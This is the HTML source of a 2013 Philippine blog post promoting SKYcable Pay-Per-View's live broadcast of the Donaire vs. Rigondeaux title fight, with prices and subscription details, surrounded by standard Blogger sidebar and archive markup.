<a href='https://www.recyclebinofamiddlechild.com/search/label/Big%20Apple' rel='tag'>Big Apple</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Guillermo%20Rigondeaux' rel='tag'>Guillermo Rigondeaux</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/new%20york%20city' rel='tag'>new york city</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Nonito%20Donaire' rel='tag'>Nonito Donaire</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Radio%20City%20Music%20Hall' rel='tag'>Radio City Music Hall</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Ring%20Magazine%20Super%20Bantamweight' rel='tag'>Ring Magazine Super Bantamweight</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/SKYcable%20Pay-Per-View' rel='tag'>SKYcable Pay-Per-View</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/The%20Filipino%20Flash' rel='tag'>The Filipino Flash</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/The%20Jackal' rel='tag'>The Jackal</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/WBA%20Super%20Bantamweight' rel='tag'>WBA Super Bantamweight</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/WBO' rel='tag'>WBO</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1386683047107109567' itemprop='articleBody'>
<meta content='The much-awaited bout against our very own Nonito “The Filipino Flash” Donaire  and Cuban fighter, Guillermo “The Jackal” Rigondeaux  is abo...' name='twitter:description'/>
<span style="font-family: Arial, Helvetica, sans-serif;">The much-awaited bout against our very own <b>Nonito &#8220;The Filipino Flash&#8221; Donaire</b> and Cuban fighter, <b>Guillermo &#8220;The Jackal&#8221; Rigondeaux</b> is about to unleash this coming weekend as <b>SKYcable Pay-Per-View</b> brings the heated battle in an live and uninterrupted, straight from the <b>Big Apple</b>!</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s1600/donaire-landing-page-manila-700x800-mar-27-fa.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg" width="350" /></a></div>
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">This <b>April 14, 2013</b> at 8 in the morning, the&nbsp;heated hard-hitting boxing match is once again gearing up to hit your cable TV sets as Donaire faces the dangerous Cuban fighter, Rigondeaux at the <b>Radio City Music Hall</b> in <b>New York City</b>.</span><br />
<a name="more"></a><br />
<span style="font-family: Arial, Helvetica, sans-serif;">Coming from his four victories in 2012, Donaire is set to face an uphill battle as he steps in the ring with Rigondeaux to successfully defend his <b>WBO &amp; Ring Magazine Super Bantamweight</b> titles. The Filipino Flash is expected to follow a strict game plan when he faces the Cuban counter puncher to also defend his <b>Fighter of the Year </b>honors.</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">As for Rigondeaux, this is going to be his 12th professional boxing match. This seasoned tactical fighter who has won two Olympic gold medals in the amateur ranks will be entering this fight to prove that he is the best fighter in the 122-weight class by successfully defending his <b>WBA Super Bantamweight</b> title. He is expected to use his speed and power to defeat the more experienced Donaire who is currently sitting on a 30-bout winning streak.</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">With these two dangerous fighters set to face off, boxing fans can expect nothing but an all out clash in the ring as it will surely be a battle of patience, endurance, and game plans.&nbsp;</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">You can enjoy this heated boxing match as the leader in cable television brings you Nonito Donaire vs. Guillermo Rigondeaux live and uninterrupted, straight from the Big Apple via SKYcable Pay-Per-View. This title unification match is available for only Php499.00 for digital cable subscribers in either standard definition or SKYcable&#8217;s innovative high definition cable TV. SKYcable subscribers in select provincial areas may also avail of this Pay-Per-View offer at Php799.00.</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">To subscribe to this boxing match on SKYcable Pay-Per-View, call 381-0000 or visit www.mysky.com.ph. You may also call or visit any SKYcable local branch office nearest you. With SKYcable, experience digital cable TV beyond clear signal.</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br />
</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br />
</span> <br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br />
</span> 
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html&title=SKYcable Pay-Per-View brings Donaire and Rigondeaux' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html&title=SKYcable Pay-Per-View brings Donaire and Rigondeaux' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html&title=SKYcable Pay-Per-View brings Donaire and Rigondeaux' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg&description=The much-awaited bout against our very own Nonito “The Filipino Flash” Donaire  and Cuban fighter, Guillermo “The Jackal” Rigondeaux  is abo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html&title=SKYcable Pay-Per-View brings Donaire and Rigondeaux' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
WBO
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.recyclebinofamiddlechild.com/2013/04/the-adidas-new-d-rose-35-murray-park.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg' itemprop='url'/>
</div>
<meta content='Recycle Bin of a Middle Child' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/901234394897226232/1386683047107109567' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.recyclebinofamiddlechild.com/feeds/1386683047107109567/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML990'>
<div id='morpho-comment-placer'>
<div class='morpho-tabs'>
<div data-tab='blogger'><div class='morpho-blogger-comment'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html' target='_blank'>
<img alt='HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5” (2025)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaN_FWR8d4X6_iCb5uVeOFpYhNMhHWQW-4iLfkmA030Qsgkv7LP4XeopD9hYRo0oJtoVAdOoc5meMpVsYFvPktyXFe7IGTyuUh_Ust4UKq8qvKTsKZrGvjygd_OZ5f4_CmLJq2ci6EmONn-lLKpj2md9Og8GZMHZqsQr_pQqCEdoK0Y_U7kUYFlRGZRI/s72-w640-c-h360/HUAWEI%20MatePad%2011.5%202025%20x%20DLS-CSB%20Partnership%20Lifestyle%20Photo%20(6).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html'>HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5&#8221; (2025)</a></div>
<div class='item-snippet'>HUAWEI partnered with the De La Salle-College of Saint Benilde  (DLS-CSB) to highlight the HUAWEI MatePad 11.5  (2025)&#8217;s potential to inspir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html' target='_blank'>
<img alt='Perfect Timing!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_j3QziG8elaufI2zlKcBdIqJoY8Q_o68gTJGLsi32lzKaDHCsxuUkz-RD6cX0XY9sOGZHeJSPrV4Jnh4OwgjD-xcFgYXrSnz-ARBdjqSnsudpDdmNxHvDE21smYsbGC1tYYI9kaRL90U/s72-c/FitNRight+2009+%2860%29.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html'>Perfect Timing!</a></div>
<div class='item-snippet'>Last Friday, I was invited to join the Launch and Blogging event of Fit &#8216;n Right, the first fruit juice that markets L-Carnitine as an effec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html' target='_blank'>
<img alt='Samsung QX, NF and SF Series For Holidays 2010!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6-6wp8idikCkTa6j8y8CAMD3JbutHbTf_qbnmK0MiuRs51b6-IFTYm8sL6nxkZahkkJA3LJws9M_NaV_HbViHZgstTIMc-48gNRps_54ITNBLtmPhP9EkVFAT3Eny3nyvVPQ7UxcAL4/s72-c/Samsung+Laptops+%25281%2529.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html'>Samsung QX, NF and SF Series For Holidays 2010!</a></div>
<div class='item-snippet'>I got to attend the unveiling of the latest offering of Samsung  for Netizens last week, and to be brutally honest with you all, I think I f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html' target='_blank'>
<img alt='Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NmAiqW9v34xRUVtWjf02RBJGx-oQ4zrwPks6IwxkBzJ4TELF8RF5ybcDavIdQXyk4GWt1lhTRNDG6IekDo7SuuFg-xLis4hoxxbiHS-yr7LlDcpydTIxeC2LPvuRIKaHX7lY7u15JGE/s72-c/alex.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html'>Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement</a></div>
<div class='item-snippet'>One of the problems of guys nowadays is how to style their hair every day. Men are getting vainer and vainer as days passes by, and you can&#8217;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2026/01/the-toughest-phone-honor-x9d-5g.html' target='_blank'>
<img alt='The Toughest Phone HONOR X9d 5G Launched at Php 17,999 with a Chance to win Tesla Cybertruck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzRBTjnJ1tQn0eEyrR8JKJK5PI6qRQuK6LX4iotFt3ULlJmPhAEY91_HqB5Pb8HrAhNlTCzI2axmylRjOqGRfuPomKXtUpixr63hjmD9KFs8ihRRUAf_BViprWKeNrdsYgzJT7PBEGskPwKyEVMDWOb6OrKAGYJNWBSo-raA5YD8jSCclAmAJmcS-CjcE/s72-w640-c-h360/IMG_9946.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2026/01/the-toughest-phone-honor-x9d-5g.html'>The Toughest Phone HONOR X9d 5G Launched at Php 17,999 with a Chance to win Tesla Cybertruck</a></div>
<div class='item-snippet'>Leading global AI smart devices provider HONOR Philippines&#160;today announced the launch of the eagerly awaited HONOR X9d 5G, the latest additi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOHetXKY7rnK_JVJtIICPycMA_kzP1xJkYr2Pgjl159PY2v6VO8J_gIPMgmljPYXU1nqB8GrKMjb5wykqgUwammedIMK5SgybCb1V3E7-op58iDUIILPwf8-kC5VMTbZOQGGuL0fhV146Y-qrG74KrEH9huXCHsHVCkKh4eHPwqNDsWfmqbWw7npxs_hM=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.recyclebinofamiddlechild.com/2026/01/'>January 2026 (50)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/12/'>December 2025 (145)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/11/'>November 2025 (193)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/10/'>October 2025 (213)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/09/'>September 2025 (194)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/08/'>August 2025 (216)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/07/'>July 2025 (208)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/06/'>June 2025 (185)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/05/'>May 2025 (227)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/04/'>April 2025 (187)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/03/'>March 2025 (191)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/02/'>February 2025 (167)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/01/'>January 2025 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/12/'>December 2024 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/11/'>November 2024 (219)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/10/'>October 2024 (257)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/09/'>September 2024 (230)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/08/'>August 2024 (204)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/07/'>July 2024 (219)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/06/'>June 2024 (234)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/05/'>May 2024 (237)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/04/'>April 2024 (199)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/03/'>March 2024 (184)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/02/'>February 2024 (175)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/01/'>January 2024 (128)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/12/'>December 2023 (127)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/11/'>November 2023 (126)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/10/'>October 2023 (150)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/09/'>September 2023 (157)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/08/'>August 2023 (138)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/07/'>July 2023 (132)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/06/'>June 2023 (138)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/05/'>May 2023 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/04/'>April 2023 (119)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/03/'>March 2023 (163)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/02/'>February 2023 (101)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/01/'>January 2023 (93)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/12/'>December 2022 (116)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/11/'>November 2022 (171)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/10/'>October 2022 (140)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/09/'>September 2022 (152)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/08/'>August 2022 (157)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/07/'>July 2022 (125)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/06/'>June 2022 (128)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/05/'>May 2022 (114)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/04/'>April 2022 (112)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/03/'>March 2022 (122)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/02/'>February 2022 (74)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/01/'>January 2022 (64)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/12/'>December 2021 (101)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/11/'>November 2021 (97)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/10/'>October 2021 (105)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/09/'>September 2021 (77)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/08/'>August 2021 (97)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/07/'>July 2021 (73)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/06/'>June 2021 (73)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/05/'>May 2021 (49)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/04/'>April 2021 (37)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/03/'>March 2021 (44)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/02/'>February 2021 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/01/'>January 2021 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/12/'>December 2020 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/11/'>November 2020 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/10/'>October 2020 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/09/'>September 2020 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/08/'>August 2020 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/07/'>July 2020 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/06/'>June 2020 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/05/'>May 2020 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/04/'>April 2020 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/03/'>March 2020 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/02/'>February 2020 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/01/'>January 2020 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/12/'>December 2019 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/11/'>November 2019 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/10/'>October 2019 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/09/'>September 2019 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/08/'>August 2019 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/07/'>July 2019 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/06/'>June 2019 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/05/'>May 2019 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/04/'>April 2019 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/03/'>March 2019 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/02/'>February 2019 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/01/'>January 2019 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/12/'>December 2018 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/11/'>November 2018 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/10/'>October 2018 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/09/'>September 2018 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/08/'>August 2018 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/07/'>July 2018 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/06/'>June 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/05/'>May 2018 (23)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/04/'>April 2018 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/02/'>February 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/01/'>January 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/12/'>December 2017 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/11/'>November 2017 (29)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/10/'>October 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/09/'>September 2017 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/08/'>August 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/07/'>July 2017 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/06/'>June 2017 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/05/'>May 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/04/'>April 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/03/'>March 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/01/'>January 2017 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/12/'>December 2016 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/11/'>November 2016 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/10/'>October 2016 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/09/'>September 2016 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/08/'>August 2016 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/07/'>July 2016 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/06/'>June 2016 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/05/'>May 2016 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/04/'>April 2016 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/03/'>March 2016 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/02/'>February 2016 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/01/'>January 2016 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/12/'>December 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/11/'>November 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/10/'>October 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/09/'>September 2015 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/08/'>August 2015 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/07/'>July 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/06/'>June 2015 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/05/'>May 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/04/'>April 2015 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/03/'>March 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/02/'>February 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/01/'>January 2015 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/12/'>December 2014 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/11/'>November 2014 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/10/'>October 2014 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/09/'>September 2014 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/08/'>August 2014 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/07/'>July 2014 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/06/'>June 2014 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/05/'>May 2014 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/04/'>April 2014 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/03/'>March 2014 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/02/'>February 2014 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/01/'>January 2014 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/12/'>December 2013 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/11/'>November 2013 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/10/'>October 2013 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/09/'>September 2013 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/08/'>August 2013 (22)</option>
